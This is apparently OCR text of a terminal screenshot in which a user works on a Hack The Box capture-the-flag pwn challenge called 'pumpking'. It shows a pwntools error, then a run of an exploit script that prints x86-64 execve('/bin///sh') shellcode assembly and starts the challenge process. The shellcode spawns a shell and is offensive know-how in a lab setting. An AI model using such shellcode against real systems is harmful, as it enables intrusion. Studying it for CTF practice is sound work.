 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
    raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: './pumpking' does not exist
oxdf@hacky[~/htboo/pwn_pumpking]$ ^C
oxdf@hacky[~/htboo/pwn_pumpking]$ mv flag.py challenge/
oxdf@hacky[~/htboo/pwn_pumpking]$ cd challenge/
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$ python flag.py
[*]     /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        mov rax, 0x732f2f2f6e69622f
        push rax
        mov rdi, rsp
        /* push argument array ['sh\x00'] */
        /* push b'sh\x00' */
        push 0x1010101 ^ 0x6873
        xor dword ptr [rsp], 0x1010101
        xor esi, esi /* 0 */
        push rsi /* null terminate */
        push 8
        pop rsi
        add rsi, rsp
        push rsi /* 'sh\x00' */
        mov rsi, rsp
        xor edx, edx /* 0 */
        /* call execve() */
        push SYS_execve /* 0x3b */
        pop rax
        syscall
[+] Starting local process './pumpking': pid 117027
[*] Switching to interactive mode
\x00[*] Got EOF while reading in interactive
$
OFF 0:python*Z hacky
Terminal flag.txt - pwn_pumpkin... [GitHub - seccomp/libs... Ghidra: pumpking CodeBrowser: pumpki...